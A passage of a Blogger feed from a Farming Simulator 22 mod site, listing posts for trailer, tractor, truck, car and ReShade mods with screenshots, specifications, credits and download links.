Trailers"}],"title":{"type":"text","$t":" FS22 GREAT DANE FREEDOM LT Autoload v1.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi_GQcS2WfObV7Xinw03PZ-EGUlw57wIbC8voiWzok5gJuc_V5M0WkfGsPKyGkCBOSaMbEbRVULzN9NC4ahLwlbsvAnlAWjFdnOS-OJgZrR7WSXuaknmumMiq9C5mm4pe37ch-taFvsqR4VF6Y9P8UdlThhPQXwJls_r3oqhZxAb_94BCYG4jYz1M1Hg\/s1920\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi_GQcS2WfObV7Xinw03PZ-EGUlw57wIbC8voiWzok5gJuc_V5M0WkfGsPKyGkCBOSaMbEbRVULzN9NC4ahLwlbsvAnlAWjFdnOS-OJgZrR7WSXuaknmumMiq9C5mm4pe37ch-taFvsqR4VF6Y9P8UdlThhPQXwJls_r3oqhZxAb_94BCYG4jYz1M1Hg\/s320\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4Nghe1qqjHKHYbj0TZW7evchi0hxeudfkKaxsADOvNhUIarXYEJNTk9P6lvQQNv7nHaaFt83Nc_F01-CbQpi7gZHRhTUgMbONYBTPQ_bZaXES7jsw-XrmJdpSGMTcLPrZqjfWyIt0DwSEeNXCUO5oZFhboSD-jx4kXwPMuHfFUqOkPpnrLX14ohHUA\/s1920\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4Nghe1qqjHKHYbj0TZW7evchi0hxeudfkKaxsADOvNhUIarXYEJNTk9P6lvQQNv7nHaaFt83Nc_F01-CbQpi7gZHRhTUgMbONYBTPQ_bZaXES7jsw-XrmJdpSGMTcLPrZqjfWyIt0DwSEeNXCUO5oZFhboSD-jx4kXwPMuHfFUqOkPpnrLX14ohHUA\/s320\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw184GxGLQrYkvIFtPvVeYtCN4BEWnNAIzMHlSOY9x31YNKghWJuYfAH8CMPgMBXvW3w0It4wcMwQzEQXr4wuLSxLx4GwaJWwa56kh5eogKC7ci2I5T8R2zyT4-aqaa0jxg11lr1S9D8pYPn-p6_UUCdwACXFMOD7mh7qWGa2YMYw9IMf83E_gkW_C2w\/s1920\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw184GxGLQrYkvIFtPvVeYtCN4BEWnNAIzMHlSOY9x31YNKghWJuYfAH8CMPgMBXvW3w0It4wcMwQzEQXr4wuLSxLx4GwaJWwa56kh5eogKC7ci2I5T8R2zyT4-aqaa0jxg11lr1S9D8pYPn-p6_UUCdwACXFMOD7mh7qWGa2YMYw9IMf83E_gkW_C2w\/s320\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 GREAT DANE FREEDOM LT Autoload v1.1\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUpdate 1.0.0.1:\u003C\/p\u003E\u003Cp\u003EAdapted to Universal Autoload mod\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe lost art of American craftsmanship is found in the Great Dane Freedom flatbed series. Each model is strategically-designed and meticulously-engineered to support your heaviest hauls—with three available models and a vast selection of features and options.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EServing the needs of a wide range of markets. The Freedom Series offers heavy-duty performance, durability, increased payload, and the lightest all-aluminum flatbed in the industry.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETons: 40\u003C\/p\u003E\u003Cp\u003ELength: 53 Feet\u003C\/p\u003E\u003Cp\u003EWidth: 105 Inches\u003C\/p\u003E\u003Cp\u003EAxles: 2 Axles\u003C\/p\u003E\u003Cp\u003ESuspension: Air Ride\u003C\/p\u003E\u003Cp\u003EColor: Custom Colors\u003C\/p\u003E\u003Cp\u003ERim Color: Custom Colors\u003C\/p\u003E\u003Cp\u003EWear: Yes\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits:\u003C\/p\u003E\u003Cp\u003EFarm Sim World, FS Modding\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/9jajuztxoutt\/FS22_greatDane_FLT_CMT.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/7282686512796511252\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-great-dane-freedom-lt-autoload-v11.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/7282686512796511252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/7282686512796511252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-great-dane-freedom-lt-autoload-v11.html","title":" FS22 GREAT DANE FREEDOM LT Autoload v1.1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi_GQcS2WfObV7Xinw03PZ-EGUlw57wIbC8voiWzok5gJuc_V5M0WkfGsPKyGkCBOSaMbEbRVULzN9NC4ahLwlbsvAnlAWjFdnOS-OJgZrR7WSXuaknmumMiq9C5mm4pe37ch-taFvsqR4VF6Y9P8UdlThhPQXwJls_r3oqhZxAb_94BCYG4jYz1M1Hg\/s72-c\/fs22-great-dane-freedom-lt-autoload-v1-0-0-1-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-685772845477337833"},"published":{"$t":"2023-11-01T01:17:00.003-07:00"},"updated":{"$t":"2023-11-01T01:17:36.894-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Others"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Tractors"}],"title":{"type":"text","$t":"FS22 Big Brute v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkYJ2u4t9mhsyxQh_c__wC6cB-56iUh4yJWTi2YfUC3KFfyLMbaM_aT2XSOsTU5jtbu4uCATVCb0wKr8JGcwg_N3IoY1rDoY2HaI0UXevC24EW-h1k9sBS-zTupaalepofzIHXBtuXZvl2xkrCykMBJFK7Bb-gC6SEpDxxiD45vP4G-OpQ7QCa5uUBA\/s1920\/fs22-big-brute-v1-0-0-0-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkYJ2u4t9mhsyxQh_c__wC6cB-56iUh4yJWTi2YfUC3KFfyLMbaM_aT2XSOsTU5jtbu4uCATVCb0wKr8JGcwg_N3IoY1rDoY2HaI0UXevC24EW-h1k9sBS-zTupaalepofzIHXBtuXZvl2xkrCykMBJFK7Bb-gC6SEpDxxiD45vP4G-OpQ7QCa5uUBA\/s320\/fs22-big-brute-v1-0-0-0-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGVxSmS3OvXDb2q9csax2CUzc_Z7TPaKOWKFuwl3zGkaCOrI21j0R5eNv6Qayw9pPzEhFtHFHaUtmOWUAZpB2YiHJN_oDrRmaiLu5QpwV2kjZMKqZZzOE2tvI_P3VXvEYITcLWQOSSL8YmkiuIRgqhQjNixODdMghIbyRqYiT7caLUKtir7fWZMLdsxQ\/s1920\/fs22-big-brute-v1-0-0-0-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGVxSmS3OvXDb2q9csax2CUzc_Z7TPaKOWKFuwl3zGkaCOrI21j0R5eNv6Qayw9pPzEhFtHFHaUtmOWUAZpB2YiHJN_oDrRmaiLu5QpwV2kjZMKqZZzOE2tvI_P3VXvEYITcLWQOSSL8YmkiuIRgqhQjNixODdMghIbyRqYiT7caLUKtir7fWZMLdsxQ\/s320\/fs22-big-brute-v1-0-0-0-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioT7J4XoOW-YQRr_cpU9YjybSKEx95c2Wv1GtlA9ReK2dJpYf4aBcd1gQcuPk8CdpInT7pNS7k8dV9MBQVQ28eyJFTMTPLO5qkK5pO-yK67tJkFrr0mRFlcbfdkufDe4Y57ZxbWqjWd0lz9bjRsntZpeiAaxvPIBgNndPKIFwBRrb40YuT-ufo8S2Mng\/s1920\/fs22-big-brute-v1-0-0-0-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioT7J4XoOW-YQRr_cpU9YjybSKEx95c2Wv1GtlA9ReK2dJpYf4aBcd1gQcuPk8CdpInT7pNS7k8dV9MBQVQ28eyJFTMTPLO5qkK5pO-yK67tJkFrr0mRFlcbfdkufDe4Y57ZxbWqjWd0lz9bjRsntZpeiAaxvPIBgNndPKIFwBRrb40YuT-ufo8S2Mng\/s320\/fs22-big-brute-v1-0-0-0-5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKzJ2mnK9FJEzE60WSYye15QCjiS8IeUbfM6Ax96qFQdHSuoh23RsdgEVTmS_Cxev7yiKWLlERTlZYAjsOV8WqTVxRMJBaUQQoio3-DOZR0sbSDUoz9H1wA5RmX0Ri_yXZ30E_TH4eREtctRq-YYs-Rli6J7nIGpjwN3NCMCArZlcsTtxwMpr7oYXLQ\/s1920\/fs22-big-brute-v1-0-0-0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKzJ2mnK9FJEzE60WSYye15QCjiS8IeUbfM6Ax96qFQdHSuoh23RsdgEVTmS_Cxev7yiKWLlERTlZYAjsOV8WqTVxRMJBaUQQoio3-DOZR0sbSDUoz9H1wA5RmX0Ri_yXZ30E_TH4eREtctRq-YYs-Rli6J7nIGpjwN3NCMCArZlcsTtxwMpr7oYXLQ\/s320\/fs22-big-brute-v1-0-0-0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EFS22 Big Brute v1.0\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EStraight from Welker Farms to yours. It’s BIG BRUTE.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits:\u003C\/p\u003E\u003Cp\u003EDudeGuy Modding\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/ly0wqvaau6cg\/FS22_Big_Brute.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/685772845477337833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-big-brute-v10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/685772845477337833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/685772845477337833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-big-brute-v10.html","title":"FS22 Big Brute v1.0"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkYJ2u4t9mhsyxQh_c__wC6cB-56iUh4yJWTi2YfUC3KFfyLMbaM_aT2XSOsTU5jtbu4uCATVCb0wKr8JGcwg_N3IoY1rDoY2HaI0UXevC24EW-h1k9sBS-zTupaalepofzIHXBtuXZvl2xkrCykMBJFK7Bb-gC6SEpDxxiD45vP4G-OpQ7QCa5uUBA\/s72-c\/fs22-big-brute-v1-0-0-0-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-8646044124942308731"},"published":{"$t":"2023-11-01T01:15:00.001-07:00"},"updated":{"$t":"2023-11-01T01:15:02.446-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Trucks"}],"title":{"type":"text","$t":"FS22 Fuel Truck v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJDy6vX1XagiFDAInSNCB_euOh0Fjv1M3EWeP8QROTIslzjCnX8ObigpWUzheqWoAfCHLc13tebaXTeNRRMaW3CvW3holzOLgBGEE2V4qzF8IChd0_kmC28340eXMUrmywlK7Q6Gro17xmQe8RpT8k5gQHY7Te5UmfRSAdg3a8ByvgBiXGv0MMSeA2hg\/s1080\/fs22-fuel-truck-v1-0-0-0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"643\" data-original-width=\"1080\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJDy6vX1XagiFDAInSNCB_euOh0Fjv1M3EWeP8QROTIslzjCnX8ObigpWUzheqWoAfCHLc13tebaXTeNRRMaW3CvW3holzOLgBGEE2V4qzF8IChd0_kmC28340eXMUrmywlK7Q6Gro17xmQe8RpT8k5gQHY7Te5UmfRSAdg3a8ByvgBiXGv0MMSeA2hg\/s320\/fs22-fuel-truck-v1-0-0-0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cb\u003EFS22 Fuel Truck v1.0\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIt is a truck that can get you gas everywhere you go.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECredits:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EFireMods\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/5wqgyrzzdnnb\/WMF_FL114SDFuelTruck_FS22.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/8646044124942308731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-fuel-truck-v10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/8646044124942308731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/8646044124942308731"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-fuel-truck-v10.html","title":"FS22 Fuel Truck v1.0"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJDy6vX1XagiFDAInSNCB_euOh0Fjv1M3EWeP8QROTIslzjCnX8ObigpWUzheqWoAfCHLc13tebaXTeNRRMaW3CvW3holzOLgBGEE2V4qzF8IChd0_kmC28340eXMUrmywlK7Q6Gro17xmQe8RpT8k5gQHY7Te5UmfRSAdg3a8ByvgBiXGv0MMSeA2hg\/s72-c\/fs22-fuel-truck-v1-0-0-0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-5490320905551511797"},"published":{"$t":"2023-01-12T01:17:00.007-08:00"},"updated":{"$t":"2023-01-12T01:17:57.399-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Must Have!"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Textures"}],"title":{"type":"text","$t":" FS22 Reshade preset pawelek and M3FJU v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHXZG_nNo9txQJTfUTGd9TAUxKWyKefy-yA9fKkCYDEMeuMoO2AOzJSn59uCGYkF07rUOYYRDzapYKpuYzBuYZM3TkzRti_4S_zIPtreFnGDhI31R-CouuwMz9pNt2McUryRx6TU0w5HZGba6I0tJNKCk_Zb0rPxwvEcLEJsmddtKRm0IraIBz7lS\/s1218\/Reshade-preset-pawelek-and-M3FJU-v1-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1218\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHXZG_nNo9txQJTfUTGd9TAUxKWyKefy-yA9fKkCYDEMeuMoO2AOzJSn59uCGYkF07rUOYYRDzapYKpuYzBuYZM3TkzRti_4S_zIPtreFnGDhI31R-CouuwMz9pNt2McUryRx6TU0w5HZGba6I0tJNKCk_Zb0rPxwvEcLEJsmddtKRm0IraIBz7lS\/s320\/Reshade-preset-pawelek-and-M3FJU-v1-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNGpx36LpVdsEqpYdBEXLRl7Q6kGyhFI0fJKXn7yrnIDRTuoYV8D_hOoE4AoZt2vyyegaSQ5K78TrKof_G-__8qOq3BSN1NjNg6vrq2wq0DG9TEMvZCsgdl_bbITiNNaiaP6E4W3Pu9TovKmnkcovesAMR6KyLBsrf9kKDz6B1NoH-gOI3orTyfZJy\/s1194\/Reshade-preset-pawelek-and-M3FJU-v1-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"614\" data-original-width=\"1194\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNGpx36LpVdsEqpYdBEXLRl7Q6kGyhFI0fJKXn7yrnIDRTuoYV8D_hOoE4AoZt2vyyegaSQ5K78TrKof_G-__8qOq3BSN1NjNg6vrq2wq0DG9TEMvZCsgdl_bbITiNNaiaP6E4W3Pu9TovKmnkcovesAMR6KyLBsrf9kKDz6B1NoH-gOI3orTyfZJy\/s320\/Reshade-preset-pawelek-and-M3FJU-v1-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-kgCqJ9YsISo-NsuO6-ClAthK04nTQWVAAXB8_hFMT-J0ktbYD6yR9AfVBwyb_gAUZukdTb2LB9UQcwg-0e2EzzkaItROFACnu_MFn0GASQkmnP9jP8uG0LSNTNNIpHXg6glxy8P8IDiWu5b6u190Dba8AtDtjARjA3cAlIDQmXxKXBCIVFdO3XB\/s1179\/Reshade-preset-pawelek-and-M3FJU-v1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"592\" data-original-width=\"1179\" height=\"161\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM-kgCqJ9YsISo-NsuO6-ClAthK04nTQWVAAXB8_hFMT-J0ktbYD6yR9AfVBwyb_gAUZukdTb2LB9UQcwg-0e2EzzkaItROFACnu_MFn0GASQkmnP9jP8uG0LSNTNNIpHXg6glxy8P8IDiWu5b6u190Dba8AtDtjARjA3cAlIDQmXxKXBCIVFdO3XB\/s320\/Reshade-preset-pawelek-and-M3FJU-v1-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 Reshade preset pawelek and M3FJU v1.0\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EElo gives you my shaders because they fell into the wrong hands\u003C\/p\u003E\u003Cp\u003Ereshade version 5.0.1\u003C\/p\u003E\u003Cp\u003Elighting: black 317 or Vepar 19\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits: Pawelek\\M3FJU\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/1gc8kaz3w5ym\/ReShadePreset2__40_1__41_.rar.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/5490320905551511797\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-reshade-preset-pawelek-and-m3fju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/5490320905551511797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/5490320905551511797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/01\/fs22-reshade-preset-pawelek-and-m3fju.html","title":" FS22 Reshade preset pawelek and M3FJU v1.0"}],"author":[{"name":{"$t":"Wodzu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10854525577988194170"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHXZG_nNo9txQJTfUTGd9TAUxKWyKefy-yA9fKkCYDEMeuMoO2AOzJSn59uCGYkF07rUOYYRDzapYKpuYzBuYZM3TkzRti_4S_zIPtreFnGDhI31R-CouuwMz9pNt2McUryRx6TU0w5HZGba6I0tJNKCk_Zb0rPxwvEcLEJsmddtKRm0IraIBz7lS\/s72-c\/Reshade-preset-pawelek-and-M3FJU-v1-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-1152079515278371749"},"published":{"$t":"2023-01-12T01:15:00.002-08:00"},"updated":{"$t":"2023-01-12T01:15:36.457-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Cars"}],"title":{"type":"text","$t":" FS22 2017 Chevy Silverado 3500HD single cab long bed v1.0"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifYDpy8PQF7cHRVNrbLFEjOclZL64P31hK85bNHXHhX4KrapjJxrF5DfeOvUHoUQDnun27usA4OYQBZxR3riruOHCLQDbJf1Xo-D5VJjWyeVxhdBYL9REOs7REZkc4T7DAPmQK46B3W__l2uG3-tRFcpoS9vR1pQKb2YbHw457so4UN28Ku4GhTMYi\/s1920\/2017-Chevy-Silverado-3500HD-single-cab-long-bed-v1.0-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1920\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifYDpy8PQF7cHRVNrbLFEjOclZL64P31hK85bNHXHhX4KrapjJxrF5DfeOvUHoUQDnun27usA4OYQBZxR3riruOHCLQDbJf1Xo-D5VJjWyeVxhdBYL9REOs7REZkc4T7DAPmQK46B3W__l2uG3-tRFcpoS9vR1pQKb2YbHw457so4UN28Ku4GhTMYi\/s320\/2017-Chevy-Silverado-3500HD-single-cab-long-bed-v1.0-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 